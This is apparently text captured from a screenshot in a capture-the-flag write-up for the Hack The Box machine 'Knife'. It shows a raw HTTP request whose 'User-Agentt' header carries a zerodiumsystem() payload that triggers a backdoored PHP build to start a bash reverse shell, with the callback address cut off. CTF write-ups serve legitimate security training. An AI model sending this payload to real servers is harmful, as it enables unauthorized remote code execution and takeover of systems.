 1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/'");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0